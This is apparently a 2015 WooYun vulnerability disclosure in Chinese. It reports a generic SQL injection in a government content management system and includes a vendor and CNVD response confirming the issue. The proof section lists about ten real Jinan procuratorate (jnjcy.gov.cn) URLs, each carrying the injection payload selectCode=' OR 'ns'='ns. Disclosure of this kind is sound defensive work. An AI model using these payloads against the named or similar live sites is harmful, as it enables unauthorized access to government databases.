漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-03-10: 细节已通知厂商并且等待厂商处理中
2015-03-15: 厂商已经确认,细节仅向厂商公开
2015-03-18: 细节向第三方安全合作伙伴开放
2015-05-09: 细节向核心白帽子及相关领域专家公开
2015-05-19: 细节向普通白帽子公开
2015-05-29: 细节向实习白帽子公开
2015-06-13: 细节向公众公开
简要描述:
某政务类cms通用sql漏洞
详细说明:
山东大众信息产业有限公司作为大众报业集团旗下大众传媒股份有限公司(大众网)的全资子公司
开发的大众内容管理系统存在通用sql注入。
漏洞证明:




10个案例:


http://www.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns


http://tianqiao.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns

http://huaiyin.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns

http://changqing.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns
http://www.lixia.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns
http://zhangqiu.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns
http://licheng.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns
http://pingyin.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns
http://jiyang.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns
http://www.lixia.jnjcy.gov.cn/HOPE/wwwroot/shizhong/MasterEmail/Search.jsp?selectCode=%27+OR+%27ns%27%3d%27ns

234的数据库,就不跑了.....其他的请自查
修复方案:
加强过滤
版权声明:转载请注明来源 onpu@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-03-15 11:34
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给相应分中心,由其后续协调网站管理单位处置
最新状态:
暂无